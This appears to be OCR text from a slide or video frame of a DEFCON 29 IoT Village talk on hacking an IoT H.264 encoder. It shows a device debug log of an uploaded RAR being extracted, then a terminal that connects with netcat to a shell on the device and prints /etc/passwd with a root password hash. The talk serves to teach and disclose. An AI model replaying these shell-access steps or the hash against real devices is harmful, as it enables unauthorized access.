 File Edit View Bookmarks Settings Help
closesocket 7
on_tcp_close 172
on_tcp_close 174
on_tcp_close 180
on_tcp_close 182
closesocket 19
closesocket 20
on_tcp_close 178
on_tcp_close 176
on_tcp_accept 186, port:80
filename:uk.rar
UNRAR 3.50 beta 1 freeware Copyright (c) 1993-2005 Alexander Roshal
Extracting from /tmp/uk.rar
Extracting /tmp/uk.txt OK
All OK
ret == 0
closesocket 21
on_tcp_close 186
killall: hostapd: no process killed
killall: wpa_supplicant: no process killed
bin box etc lib mnt opt root share tmp var
boot dev home lost+found nfsroot proc sbin sys usr
encoder : bash
~/encoder$ nc encoder 1337
sh -i
/tmp # cat /etc/passwd
root:9yVwSCpfKcYJg:0:0::/root:/bin/sh
/tmp #
^C
~/encoder$
Project options User options Learn
MIME type Extension Title
HTML html H.264 Encoder
text html
HTML html H.264 Encoder
text html
HTML html H.264 Encoder
INSPECTOR
Workspace
IoT
VILLAGE
DEFCON 29
Alexi Kojenov - I used AppSec Skills to Hack IoT, and So Can You